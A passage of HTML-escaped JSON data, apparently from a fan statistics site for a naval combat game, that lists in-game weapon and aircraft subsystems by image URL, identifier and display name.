CH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_Bulsae4.jpeg?v=8147d94f\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_Bulsae4\&quot;,\&quot;name\&quot;:\&quot;Bulsae-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_CH130.jpeg?v=27d7c44a\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_CH130\&quot;,\&quot;name\&quot;:\&quot;CH-130 (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_Hwasong11A.jpeg?v=8b8377e5\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_Hwasong11A\&quot;,\&quot;name\&quot;:\&quot;Hwasong-11A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_Pongae5.jpeg?v=fe446de2\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_Pongae5\&quot;,\&quot;name\&quot;:\&quot;Pongae-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_ZRKRedut.jpeg?v=ec2f92b8\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_ZRKRedut\&quot;,\&quot;name\&quot;:\&quot;ZRK Redut CH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_HarpoonBlock1G.jpeg?v=d7cca691\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_HarpoonBlock1G\&quot;,\&quot;name\&quot;:\&quot;Harpoon Block 1G\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_MU90HardKill.jpeg?v=572f314e\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_MU90HardKill\&quot;,\&quot;name\&quot;:\&quot;MU90H Hard Kill\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_NexterNarwhal20.jpeg?v=90eb1102\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_NexterNarwhal20\&quot;,\&quot;name\&quot;:\&quot;Narwhal-H (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_RIM162ESSM.jpeg?v=a614ae2e\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_RIM162ESSM\&quot;,\&quot;name\&quot;:\&quot;RIM-162 ESSM-H39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Paladin_Aster30.jpeg?v=28e23eed\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Paladin_Aster30\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Block 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Paladin_Mark9EMRG.jpeg?v=1c1678f7\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Paladin_Mark9EMRG\&quot;,\&quot;name\&quot;:\&quot;Mark 9 EMRG (280 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Sriwijaya_GarudaEMRG127.jpeg?v=11859559\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Sriwijaya_GarudaEMRG127\&quot;,\&quot;name\&quot;:\&quot;Garuda EMRG (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Sriwijaya_NASAMS.jpeg?v=248471cd\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Sriwijaya_NASAMS\&quot;,\&quot;name\&quot;:\&quot;NASAMS SA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Sriwijaya_SeahawkSigmaBlock1.jpeg?v=886b3ae8\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Sriwijaya_SeahawkSigmaBlock1\&quot;,\&quot;name\&quot;:\&quot;Seahawk Sigma Block 1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Type051B_FM3000N.jpeg?v=ed793f7c\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Type051B_FM3000N\&quot;,\&quot;name\&quot;:\&quot;FM-3000N\\/051B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Type051B_Phantom3.jpeg?v=b5564a94\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Type051B_Phantom3\&quot;,\&quot;name\&quot;:\&quot;Phantom 3\\/051B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Type051B_YJ12B.jpeg?v=ac5639c1\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Type051B_YJ12B\&quot;,\&quot;name\&quot;:\&quot;YJ-12B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF100.jpeg?v=ef931029\&quot;,\&quot;id\&quot;:\&quot;DF100\&quot;,\&quot;name\&quot;:\&quot;DF-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF11.jpeg?v=03306257\&quot;,\&quot;id\&quot;:\&quot;DF11\&quot;,\&quot;name\&quot;:\&quot;DF-11\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF12.jpeg?v=fe536ea6\&quot;,\&quot;id\&quot;:\&quot;DF12\&quot;,\&quot;name\&quot;:\&quot;DF-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF17.jpeg?v=333d6619\&quot;,\&quot;id\&quot;:\&quot;DF17\&quot;,\&quot;name\&quot;:\&quot;DF-17\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF21.jpeg?v=5f3108ae\&quot;,\&quot;id\&quot;:\&quot;DF21\&quot;,\&quot;name\&quot;:\&quot;DF-21D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF31AG.jpeg?v=d47313f2\&quot;,\&quot;id\&quot;:\&quot;DF31AG\&quot;,\&quot;name\&quot;:\&quot;DF-31AG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DH10.jpeg?v=82aea4db\&quot;,\&quot;id\&quot;:\&quot;DH10\&quot;,\&quot;name\&quot;:\&quot;Dong Hai 10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DivineEagle.jpeg?v=aa8961ae\&quot;,\&quot;id\&quot;:\&quot;DivineEagle\&quot;,\&quot;name\&quot;:\&quot;Divine Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DM2A4SeaHake.jpeg?v=8fafba90\&quot;,\&quot;id\&quot;:\&quot;DM2A4SeaHake\&quot;,\&quot;name\&quot;:\&quot;DM2A4 SeaHake Mod 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DP65.jpeg?v=e71215df\&quot;,\&quot;id\&quot;:\&quot;DP65\&quot;,\&quot;name\&quot;:\&quot;DP-65 (55 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DragonFire.jpeg?v=7345fbb2\&quot;,\&quot;id\&quot;:\&quot;DragonFire\&quot;,\&quot;name\&quot;:\&quot;Dragonfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DragonWing.jpeg?v=8e6b1292\&quot;,\&quot;id\&quot;:\&quot;DragonWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Dragon Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Aksungur_ASWRocket.jpeg?v=eb1b7f0d\&quot;,\&quot;id\&quot;:\&quot;Drone_Aksungur_ASWRocket\&quot;,\&quot;name\&quot;:\&quot;ASW Rocket ALS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Aksungur_CAKIRSW.jpeg?v=328f461b\&quot;,\&quot;id\&quot;:\&quot;Drone_Aksungur_CAKIRSW\&quot;,\&quot;name\&quot;:\&quot;CAKIR-SW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Aksungur_SOMB1.jpeg?v=d7c952a7\&quot;,\&quot;id\&quot;:\&quot;Drone_Aksungur_SOMB1\&quot;,\&quot;name\&quot;:\&quot;SOM-B1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_CH901.jpeg?v=1708433b\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_CH901\&quot;,\&quot;name\&quot;:\&quot;CH-901J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_DH10.jpeg?v=82aea4db\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_DH10\&quot;,\&quot;name\&quot;:\&quot;DH-10J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_EM52LS.jpeg?v=f37c69f4\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_EM52LS\&quot;,\&quot;name\&quot;:\&quot;EM52-LS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_KAKD88.jpeg?v=9b07c00e\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_KAKD88\&quot;,\&quot;name\&quot;:\&quot;K\\/AKD88J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_YJ91.jpeg?v=cde79f03\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_YJ91\&quot;,\&quot;name\&quot;:\&quot;YJ-91J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_AG300M.jpeg?v=e11f6900\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_AG300M\&quot;,\&quot;name\&quot;:\&quot;AG-300M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_D181S.jpeg?v=2abe2629\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_D181S\&quot;,\&quot;name\&quot;:\&quot;D18-1S\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_Railgun.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_Railgun\&quot;,\&quot;name\&quot;:\&quot;MD-R-22 (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MD22_TS20.jpeg?v=5a3ac656\&quot;,\&quot;id\&quot;:\&quot;Drone_MD22_TS20\&quot;,\&quot;name\&quot;:\&quot;TS-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MikoyanSkat_GSH630.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Drone_MikoyanSkat_GSH630\&quot;,\&quot;name\&quot;:\&quot;GSh-6-30 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MikoyanSkat_X31AD.jpeg?v=f0528664\&quot;,\&quot;id\&quot;:\&quot;Drone_MikoyanSkat_X31AD\&quot;,\&quot;name\&quot;:\&quot;Kh-31AD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MikoyanSkat_XMDE.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;Drone_MikoyanSkat_XMDE\&quot;,\&quot;name\&quot;:\&quot;Kh-MD-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MQ9_AGM65E.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;Drone_MQ9_AGM65E\&quot;,\&quot;name\&quot;:\&quot;AGM-65E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MQ9_AGM88Harm.jpeg?v=3129ad3a\&quot;,\&quot;id\&quot;:\&quot;Drone_MQ9_AGM88Harm\&quot;,\&quot;name\&quot;:\&quot;AGM-88 Harm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_MQ9_GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;Drone_MQ9_GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Qaher313_Akhgar.jpeg?v=b519bb64\&quot;,\&quot;id\&quot;:\&quot;Drone_Qaher313_Akhgar\&quot;,\&quot;name\&quot;:\&quot;Akhgar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Qaher313_Almas3.jpeg?v=16f3e6e0\&quot;,\&quot;id\&quot;:\&quot;Drone_Qaher313_Almas3\&quot;,\&quot;name\&quot;:\&quot;Almas-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Qaher313_Sattar1.jpeg?v=c9682d78\&quot;,\&quot;id\&quot;:\&quot;Drone_Qaher313_Sattar1\&quot;,\&quot;name\&quot;:\&quot;Sattar-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_RAD20X_ASM3SuperKai2.jpeg?v=3f2a19f4\&quot;,\&quot;id\&quot;:\&quot;Drone_RAD20X_ASM3SuperKai2\&quot;,\&quot;name\&quot;:\&quot;ASM-3 Super Kai II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_RAD20X_Type23Kai.jpeg?v=ac00843a\&quot;,\&quot;id\&quot;:\&quot;Drone_RAD20X_Type23Kai\&quot;,\&quot;name\&quot;:\&quot;Type-23 Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_S70B_FAB500UMPK.jpeg?v=2654ab90\&quot;,\&quot;id\&quot;:\&quot;Drone_S70B_FAB500UMPK\&quot;,\&quot;name\&quot;:\&quot;FAB-500UMPK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_S70B_Kh39.jpeg?v=9bb47adc\&quot;,\&quot;id\&quot;:\&quot;Drone_S70B_Kh39\&quot;,\&quot;name\&quot;:\&quot;Kh-39B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_S70B_Kinzhal.jpeg?v=6e63bbe1\&quot;,\&quot;id\&quot;:\&quot;Drone_S70B_Kinzhal\&quot;,\&quot;name\&quot;:\&quot;Kh-47M2 Kinzhal (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Wingman_Brimstone3B.jpeg?v=c3ef5b93\&quot;,\&quot;id\&quot;:\&quot;Drone_Wingman_Brimstone3B\&quot;,\&quot;name\&quot;:\&quot;Brimstone 3B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Wingman_KEPD350K2.jpeg?v=c85006ea\&quot;,\&quot;id\&quot;:\&quot;Drone_Wingman_KEPD350K2\&quot;,\&quot;name\&quot;:\&quot;KEPD 350K-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Wingman_RBS15MK3.jpeg?v=ab680e6e\&quot;,\&quot;id\&quot;:\&quot;Drone_Wingman_RBS15MK3\&quot;,\&quot;name\&quot;:\&quot;RBS-15 Mk3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DTCNF17.jpeg?v=101d0bb3\&quot;,\&quot;id\&quot;:\&quot;DTCNF17\&quot;,\&quot;name\&quot;:\&quot;DTCN F17\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DTCNL5.jpeg?v=03b704ca\&quot;,\&quot;id\&quot;:\&quot;DTCNL5\&quot;,\&quot;name\&quot;:\&quot;DTCN L5 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DWGauss.jpeg?v=50985c8d\&quot;,\&quot;id\&quot;:\&quot;DWGauss\&quot;,\&quot;name\&quot;:\&quot;DW Gauss (35mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DWLAU70.jpeg?v=a6d3e015\&quot;,\&quot;id\&quot;:\&quot;DWLAU70\&quot;,\&quot;name\&quot;:\&quot;DW LAU-70 (70mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EC665.jpeg?v=9da5d077\&quot;,\&quot;id\&quot;:\&quot;EC665\&quot;,\&quot;name\&quot;:\&quot;EC-665 Tiger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EDURailgun.jpeg?v=50465051\&quot;,\&quot;id\&quot;:\&quot;EDURailgun\&quot;,\&quot;name\&quot;:\&quot;EDU Railgun (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ekranoplan_Project905_9K502.jpeg?v=b7fa0dfb\&quot;,\&quot;id\&quot;:\&quot;Ekranoplan_Project905_9K502\&quot;,\&quot;name\&quot;:\&quot;UKU-9K-502 BK (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ekranoplan_Project905_RBU2500.jpeg?v=f0b6d5e7\&quot;,\&quot;id\&quot;:\&quot;Ekranoplan_Project905_RBU2500\&quot;,\&quot;name\&quot;:\&quot;RBU-2500\\/2 (212 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EMPMissile.jpeg?v=232dd4ae\&quot;,\&quot;id\&quot;:\&quot;EMPMissile\&quot;,\&quot;name\&quot;:\&quot;CHAMP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EMPThunderpulse.jpeg?v=081eade2\&quot;,\&quot;id\&quot;:\&quot;EMPThunderpulse\&quot;,\&quot;name\&quot;:\&quot;Thunderpulse\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/EMRG.jpeg?v=d63dde82\&quot;,\&quot;id\&quot;:\&quot;EMRG\&quot;,\&quot;name\&quot;:\&quot;EMRG (120 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ERSTensho.jpeg?v=c0beeb89\&quot;,\&quot;id\&quot;:\&quot;ERSTensho\&quot;,\&quot;name\&quot;:\&quot;ERS Tensho (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ET40.jpeg?v=842ebe98\&quot;,\&quot;id\&quot;:\&quot;ET40\&quot;,\&quot;name\&quot;:\&quot;ET40 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ET52.jpeg?v=849bcca5\&quot;,\&quot;id\&quot;:\&quot;ET52\&quot;,\&quot;name\&quot;:\&quot;ET-52 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ExcaliburLaser.jpeg?v=a5468eab\&quot;,\&quot;id\&quot;:\&quot;ExcaliburLaser\&quot;,\&quot;name\&quot;:\&quot;Excalibur PERHEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Exocet.jpeg?v=fd5892f4\&quot;,\&quot;id\&quot;:\&quot;Exocet\&quot;,\&quot;name\&quot;:\&quot;Exocet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ExocetSM39.jpeg?v=fd5892f4\&quot;,\&quot;id\&quot;:\&quot;ExocetSM39\&quot;,\&quot;name\&quot;:\&quot;Exocet SM39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F117ANightHawk.jpeg?v=30619659\&quot;,\&quot;id\&quot;:\&quot;F117ANightHawk\&quot;,\&quot;name\&quot;:\&quot;F-117A Nighthawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F14.jpeg?v=53f7a3c7\&quot;,\&quot;id\&quot;:\&quot;F14\&quot;,\&quot;name\&quot;:\&quot;F-14 Tomcat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15.jpeg?v=48c25cd8\&quot;,\&quot;id\&quot;:\&quot;F15\&quot;,\&quot;name\&quot;:\&quot;F-15N Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F15FJ.jpeg?v=083c7038\&quot;,\&quot;id\&quot;:\&quot;F15FJ\&quot;,\&quot;name\&quot;:\&quot;F-15 JX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F16C.jpeg?v=2e859927\&quot;,\&quot;id\&quot;:\&quot;F16C\&quot;,\&quot;name\&quot;:\&quot;F-16\\u0421 Fighting Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18.jpeg?v=b12530d0\&quot;,\&quot;id\&quot;:\&quot;F18\&quot;,\&quot;name\&quot;:\&quot;F-18 Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F18FSuperHornet.jpeg?v=c2e19a49\&quot;,\&quot;id\&quot;:\&quot;F18FSuperHornet\&quot;,\&quot;name\&quot;:\&quot;F\\/A-18E\\/F Super Hornet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2.jpeg?v=06dd6529\&quot;,\&quot;id\&quot;:\&quot;F2\&quot;,\&quot;name\&quot;:\&quot;F-2A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F21Artemis.jpeg?v=73c7385b\&quot;,\&quot;id\&quot;:\&quot;F21Artemis\&quot;,\&quot;name\&quot;:\&quot;F21 Artemis (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F22.jpeg?v=87489afa\&quot;,\&quot;id\&quot;:\&quot;F22\&quot;,\&quot;name\&quot;:\&quot;F-22 Raptor\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F28.jpeg?v=fd70ffd6\&quot;,\&quot;id\&quot;:\&quot;F28\&quot;,\&quot;name\&quot;:\&quot;F-28 Tomcat II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F2SuperKai.jpeg?v=d757a7ae\&quot;,\&quot;id\&quot;:\&quot;F2SuperKai\&quot;,\&quot;name\&quot;:\&quot;F-2 Super Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F3.jpeg?v=b6e3d16d\&quot;,\&quot;id\&quot;:\&quot;F3\&quot;,\&quot;name\&quot;:\&quot;F-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F35.jpeg?v=801bac09\&quot;,\&quot;id\&quot;:\&quot;F35\&quot;,\&quot;name\&quot;:\&quot;F-35 Lightning II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F37.jpeg?v=56420b10\&quot;,\&quot;id\&quot;:\&quot;F37\&quot;,\&quot;name\&quot;:\&quot;F\\/A-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F4SPhantomII.jpeg?v=c63ab5cb\&quot;,\&quot;id\&quot;:\&quot;F4SPhantomII\&quot;,\&quot;name\&quot;:\&quot;F-4S Phantom II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F5.jpeg?v=7c36bf68\&quot;,\&quot;id\&quot;:\&quot;F5\&quot;,\&quot;name\&quot;:\&quot;F-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/F90.jpeg?v=00a11181\&quot;,\&quot;id\&quot;:\&quot;F90\&quot;,\&quot;name\&quot;:\&quot;F-90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fab250M62.jpeg?v=6cdc4c73\&quot;,\&quot;id\&quot;:\&quot;Fab250M62\&quot;,\&quot;name\&quot;:\&quot;FAB-250-M62\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FAB3000.jpeg?v=aef4b426\&quot;,\&quot;id\&quot;:\&quot;FAB3000\&quot;,\&quot;name\&quot;:\&quot;FAB-3000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FAB500.jpeg?v=6157f727\&quot;,\&quot;id\&quot;:\&quot;FAB500\&quot;,\&quot;name\&quot;:\&quot;FAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FARA.jpeg?v=5c3eb454\&quot;,\&quot;id\&quot;:\&quot;FARA\&quot;,\&quot;name\&quot;:\&quot;FARA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FB111A.jpeg?v=03922a52\&quot;,\&quot;id\&quot;:\&quot;FB111A\&quot;,\&quot;name\&quot;:\&quot;FB-111A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FCAS.jpeg?v=4532e9d1\&quot;,\&quot;id\&quot;:\&quot;FCAS\&quot;,\&quot;name\&quot;:\&quot;FCAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Feitian1.jpeg?v=b42d4df8\&quot;,\&quot;id\&quot;:\&quot;Feitian1\&quot;,\&quot;name\&quot;:\&quot;Feitian-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH901.jpeg?v=b0361f32\&quot;,\&quot;id\&quot;:\&quot;FH901\&quot;,\&quot;name\&quot;:\&quot;FH-901\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH97A.jpeg?v=160298eb\&quot;,\&quot;id\&quot;:\&quot;FH97A\&quot;,\&quot;name\&quot;:\&quot;FH-97A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FH97ARailgun.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;FH97ARailgun\&quot;,\&quot;name\&quot;:\&quot;FH-R-97 (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Fighter_F18_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;Fighter_F18_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 